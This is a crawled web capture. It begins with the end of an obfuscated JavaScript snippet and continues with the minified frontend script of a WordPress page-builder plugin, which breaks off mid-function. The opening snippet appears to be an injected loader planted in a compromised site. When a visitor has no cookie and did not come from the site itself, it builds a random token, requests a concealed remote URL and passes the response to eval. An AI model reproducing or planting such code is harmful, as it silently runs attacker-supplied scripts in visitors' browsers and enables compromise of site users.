S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/plugins/neuron-builder/assets/js/frontend.js?ver=1.0.4.2
body_size: 25384
content:
!function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=78)}([function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=function(e){function t(e,o){var r;return i(this,t),r=n.call(this,e),r.document=o,r}a(t,e);var n=l(t);return s(t,[{key:"getTimingSetting",value:function(e){return this.getSettings(this.getName()+"_"+e)}}]),t}(elementorModules.Module);t.a=m},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=function(e){function t(e,o){var r;return i(this,t),r=n.call(this,e),r.callback=o,r}a(t,e);var n=l(t);return s(t,[{key:"getTriggerSetting",value:function(e){return this.getSettings(this.getName()+"_"+e)}}]),t}(elementorModules.Module);t.a=m},,function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var y=n(4),g=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"__construct",value:function(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}},{key:"setElementInViewportObserver",value:function(){var e=this;this.intersectionObserver=y.a.scrollObserver({callback:function(t){t.isInViewport?e.onInsideViewport():e.removeAnimationFrameRequest()}}),this.intersectionObserver.observe(this.motionFX.elements.$parent[0])}},{key:"runCallback",value:function(){this.getSettings("callback").apply(void 0,arguments)}},{key:"removeIntersectionObserver",value:function(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}},{key:"removeAnimationFrameRequest",value:function(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}},{key:"destroy",value:function(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}},{key:"onInit",value:function(){a(h(t.prototype),"onInit",this).call(this)}}]),t}(elementorModules.ViewModule);g.prototype.onInsideViewport=function(){this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)},t.a=g},function(e,t,n){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function r(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}n.d(t,"a",function(){return s});var s=function(){function e(){o(this,e)}return r(e,null,[{key:"scrollObserver",value:function(e){function t(t,o){var i=t[0].boundingClientRect.y,r=t[0].isIntersecting,s=i<n?"down":"up",a=Math.abs(parseFloat((100*t[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:r,scrollPercentage:a,intersectionScrollDirection:s}),n=i}var n=0,o={root:e.root||null,rootMargin:e.offset||"0px",threshold:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=[];if(e>0&&e<=100)for(var n=100/e,o=0;o<=100;o+=n)t.push(o/100);else t.push(0);return t}(e.sensitivity)};return new IntersectionObserver(t,o)}},{key:"getElementViewportPercentage",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e[0].getBoundingClientRect(),o=t.start||0,i=t.end||0,r=window.innerHeight*o/100,s=window.innerHeight*i/100,a=n.top-window.innerHeight,u=n.top+r+e.height(),l=0-a+r,c=u-a+s,f=Math.max(0,Math.min(l/c,1));return parseFloat((100*f).toFixed(2))}},{key:"getPageScrollPercentage",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.start||0,n=e.end||0,o=document.documentElement.scrollHeight-document.documentElement.clientHeight,i=o*t/100,r=o+i+o*n/100;return(document.documentElement.scrollTop+document.body.scrollTop+i)/r*100}}]),e}()},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{classes:{fitHeight:"neuron-fit-height",hasItemRatio:"l-neuron-grid--item-ratio"},selectors:{postsContainer:".l-neuron-grid",postsSliderWrapper:".neuron-slides-wrapper",postsSlider:".neuron-slides",post:".m-neuron-post",postThumbnail:".m-neuron-post__thumbnail",postThumbnailImage:".m-neuron-post__thumbnail img",filter:".m-neuron-filters__item",filterActive:".m-neuron-filters--dropdown__active",filtersDropdown:".m-neuron-filters--dropdown",filterCarret:".m-neuron-filters--dropdown-carret",showMore:"#load-more-posts"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$postsSliderWrapper:this.$element.find(e.postsSliderWrapper),$postsSlider:this.$element.find(e.postsSlider),$posts:this.$element.find(e.post),$postThumbnail:this.$element.find(e.postThumbnail),$filter:this.$element.find(e.filter),$filterActive:this.$element.find(e.filterActive),$filtersDropdown:this.$element.find(e.filtersDropdown),$filterCarret:this.$element.find(e.filterCarret),$showMore:this.$element.find(e.showMore)}},bindEvents:function(){var e=this.getModelCID();elementorFrontend.addListenerOnce(e,"resize",this.onWindowResize)},setColsCountSettings:function(){var e,t=elementorFrontend.getCurrentDeviceMode(),n=this.getElementSettings();switch(t){case"mobile":e=n.columns_mobile;break;case"tablet":e=n.columns_tablet;break;default:e=n.columns}this.setSettings("colsCount",e)},initLoading:function(){imagesLoaded(this.elements.$postsContainer,this.loadingAnimations)},fitImages:function(){this.isMasonryEnabled()||this.isMetroEnabled()||objectFitPolyfill(this.$element.find(this.getSettings("selectors.postThumbnailImage")))},imageAnimation:function(){this.getElementSettings("image_animation_hover")&&"none"!=this.getElementSettings("image_animation_hover")&&this.elements.$postThumbnail.addClass("m-neuron-post__thumbnail--"+this.getElementSettings("image_animation_hover"))},isMasonryEnabled:function(){return"masonry"==this.getElementSettings("layout")},isMetroEnabled:function(){return"metro"==this.getElementSettings("layout")},initMasonry:function(){this.runMasonry()},initMetro:function(){this.runMetro()},reCalculate:function(){var e=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"']",t=jQuery(e);(this.isMasonryEnabled()||this.isMetroEnabled())&&t.data("packery")&&(t.packery("destroy"),this.runCalculation())},runCalculation:function(){var e=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"']",t=jQuery(e);t.length&&t.imagesLoaded(function(){t.packery({itemSelector:".l-neuron-grid__item"})})},runMasonry:function(){"yes"!=this.getElementSettings("carousel")&&this.isMasonryEnabled()&&this.runCalculation()},runMetro:function(){var e=this.elements,t=this.isMetroEnabled();t&&(e.$postsContainer.toggleClass("l-neuron-grid--metro",t),this.runCalculation())},checkFilterCarret:function(){var e=this;e.elements.$filtersDropdown.hasClass("active")?e.elements.$filterCarret.addClass("active"):e.elements.$filterCarret.removeClass("active")},runDropdownFilters:function(){var e=jQuery,t=this,n=this.getElementSettings("filters_close_click");e(this.elements.$filterActive).on("click",function(){e(t.elements.$filtersDropdown).toggleClass("active"),t.checkFilterCarret()}),e(this.elements.$filter).on("click",function(){"yes"==n&&e(t.elements.$filtersDropdown).toggleClass("active"),e(t.elements.$filterActive).find("span").text(e(this).text()),t.checkFilterCarret()})},runFilters:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!elementorFrontend.isEditMode()){var t=jQuery,n=this,o="",i=this.elements.$postsContainer,r=this.elements.$posts,s=this.elements.$showMore,a=s.data("text"),u="",l=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"'] .l-neuron-grid__item",c=this.getElementSettings("animation"),f=this.getCurrentDeviceSetting("neuron_animations"),d=parseInt(this.getCurrentDeviceSetting("animation_delay")),p="yes"==c&&0!=d&&!!f;i.length>0&&(e.length>0&&(r=t(l)),t(this.elements.$filter).on("click",function(){if(o=t(this).data("filter"),jQuery(window).trigger("resize"),t(this).addClass("active").siblings().removeClass("active"),r.removeClass("active").hide(),"*"==o)return void setTimeout(function(){r.show(),n.reCalculate()},300);setTimeout(function(){r.each(function(){t(this).hasClass(o)?(p&&t(this).attr("data-delay","100"),t(this).show(),u={term:o,id:t(this).data("id")},n.getFilteredItemElements['"'+u.id+'"']=u):t(this).hide()}),n.reCalculate()},200),s.data("filter",o),!0===t(this).data("all")?s.parent().hide():s.html(a).prop("disabled",!1).parent().show(),setTimeout(function(){n.gridHeight(i)},301)}))}},gridHeight:function(e){var t=this.isMetroEnabled()||this.isMasonryEnabled();e.length>0&&!t&&(e.css("min-height",""),e.css({"min-height":e.height()}))},loadedPosts:function(e){var t=[],n=jQuery;return e.find(".m-neuron-post").map(function(e,o){t[e]=n(this).data("id").toString()}),t},loadMorePosts:function(){var e=this;this.elements.$showMore.on("click",function(t){t.preventDefault(),e.loadMore(jQuery(this))})},loadMore:function(e){var t={};t.exclude=[];var n=this.elements.$postsContainer,o=e.data("filter"),i=this,r=this.elements.$showMore,s=r.data("text"),a=r.data("exclude"),u=r.data("loading"),l=this.getElementSettings("layout");o&&"*"!==o&&(t.termType=o.split("-")[0],t.filter=o.substring(o.indexOf("-")+1)),this.getFilteredItemElements&&(t.exclude=this.loadedPosts(n)),a&&("string"==typeof a?(a=a.split(", "),t.exclude=t.exclude.concat(a,t.exclude)):t.exclude.push(a)),jQuery.ajax({type:"GET",url:window.location.href,data:t,beforeSend:function(){e.html(u).prop("disabled",!0)},success:function(t){var r=jQuery(t).find(".l-neuron-grid[data-masonry-id='"+n.data("masonry-id")+"'] .m-neuron-post"),a=jQuery(t).find("#load-more-posts").length;if(r.length>0&&("metro"==l&&r.addClass("l-neuron-grid__item-metro-full"),e.html(s).prop("disabled",!1),i.isMetroEnabled()||i.isMasonryEnabled()?n.packery().append(r).packery("appended",r).packery():n.append(r),i.runFilters(r),r.imagesLoaded(function(){i.loadingAnimations(r),i.fitImages(),i.gridHeight(n)})),!a){e.parent().hide();var u=o;"*"==u?e.parents(".elementor-widget-container").find("li").attr("data-all",!0):e.parents(".elementor-widget-container").find('li[data-filter="'+u+'"]').attr("data-all",!0)}},error:function(){e.html("No More Posts")}})},loadingAnimations:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.getElementSettings(),n=t.animation,o=this.getCurrentDeviceSetting("neuron_animations"),i=this.getCurrentDeviceSetting("neuron_animations_duration"),r=parseInt(this.getCurrentDeviceSetting("animation_delay")),s=parseInt(r),a=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),u=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"'] .l-neuron-grid__item";if("yes"==n&&o){e.length>0?$posts=e:$posts=this.elements.$posts,"yes"==this.getElementSettings("carousel")&&(u=".neuron-slides-wrapper[data-animation-id='"+this.elements.$postsSliderWrapper.data("animation-id")+"'] .swiper-slide");var l=document.querySelectorAll(u),c={root:null,rootMargin:"0px",threshold:.05},f=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.05&&setTimeout(function(){var t;(t=e.target.classList).add.apply(t,[o,i,"active"])},e.target.dataset.delay)})},c);l.forEach(function(e){e.dataset.delay=s,f.observe(e),0!==s&&""!==s&&(s+=r,a<s&&(s=r))})}},yithFilters:function(){var e=this,t="",n=this.elements.$postsContainer,o=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"'] .l-neuron-grid__item";jQuery(document).on("yith-wcan-ajax-filtered",function(i){t=jQuery(o),n=t.closest(".l-neuron-grid"),e.isMasonryEnabled()?e.runCalculation():n.addClass("l-neuron-grid--item-ratio"),t.imagesLoaded(function(){e.loadingAnimations(t),e.fitImages(),e.gridHeight(n)})})},run:function(){setTimeout(this.fitImages,0),this.runFilters(),this.runDropdownFilters(),this.initMasonry(),this.initMetro(),this.imageAnimation(),this.loadMorePosts(),elementorFrontend.isEditMode()||this.initLoading()},onElementChange:function(e){var t=this;setTimeout(t.fitImages),setTimeout(t.reCalculate),setTimeout(t.initLoading)},onWindowResize:function(){this.fitImages(),this.reCalculate()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.getFilteredItemElements=[],this.run(),this.yithFilters()}})},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{fields:".neuron-date-field"},classes:{useNative:"neuron-use-native"}}},getDefaultElements:function(){var e=this.getDefaultSettings(),t=e.selectors;return{$fields:this.$element.find(t.fields)}},getPickerOptions:function(e){var t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}},addPicker:function(e){var t=this.getDefaultSettings(),n=t.classes;jQuery(e).hasClass(n.useNative)||e.flatpickr(this.getPickerOptions(e))},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var e=this;this.elements.$fields.each(function(t,n){return e.addPicker(n)})}})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0});var y=n(79),g=n(97),v=function(e){function t(){return i(this,t),o.apply(this,arguments)}l(t,e);var o=f(t);return s(t,[{key:"onInit",value:function(){a(h(t.prototype),"onInit",this).call(this),this.config=NeuronFrontendConfig,this.modules={}}},{key:"bindEvents",value:function(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}},{key:"initModules",value:function(){var e=this,o={motionFX:g.a,popup:y.a,posts:n(103),products:n(105),gallery:n(107),form:n(109),slides:n(115),quantity:n(117),shareButtons:n(119),maps:n(121),animatedHeading:n(123),countdown:n(127),sticky:n(129),themeElements:n(131),clickableColumn:n(133),tableOfContents:n(135),navMenu:n(137),woocommerce:n(139),navigation:n(142),interactivePosts:n(144),animations:n(146)};jQuery.each(o,function(t,n){e.modules[t]=new n}),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction.apply(t,arguments)}}}},{key:"onElementorFrontendInit",value:function(){this.initModules()}}]),t}(elementorModules.ViewModule);window.neuronFrontend=new v,window.onload=function(){setTimeout(function(){jQuery(window).trigger("resize")},100)}},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(80),h=function(e){function t(){var e;i(this,t),e=o.call(this);var r=f(e);return elementorFrontend.hooks.addAction("elementor/frontend/documents-manager/init-classes",r.addDocumentClass),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-form.default",n(96)),elementorFrontend.on("components:init",function(){return r.onElementorFrontendComponentsInit()}),elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode()||e.setViewsAndSessions(),e}a(t,e);var o=l(t);return s(t,[{key:"addDocumentClass",value:function(e){e.addDocumentClass("popup",m.a)}},{key:"setViewsAndSessions",value:function(){var e=elementorFrontend.storage.get("pageViews")||0;if(elementorFrontend.storage.set("pageViews",e+1),!elementorFrontend.storage.get("activeSession",{session:!0})){elementorFrontend.storage.set("activeSession",!0,{session:!0});var t=elementorFrontend.storage.get("sessions")||0;elementorFrontend.storage.set("sessions",t+1)}}},{key:"showPopup",value:function(e){var t=elementorFrontend.documentsManager.documents[e.id];if(t){var n=t.getModal();e.toggle&&n.isVisible()?n.hide():t.showModal()}}},{key:"closePopup",value:function(e,t){var n=jQuery(t.target).parents('[data-elementor-type="popup"]').data("elementorId");if(n){var o=elementorFrontend.documentsManager.documents[n];o.getModal().hide(),e.do_not_show_again&&o.disable()}}},{key:"onElementorFrontendComponentsInit",value:function(){elementorFrontend.utils.urlActions.addAction("popup:open",this.showPopup.bind(this)),elementorFrontend.utils.urlActions.addAction("popup:close",this.closePopup.bind(this))}}]),t}(elementorModules.Module);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var 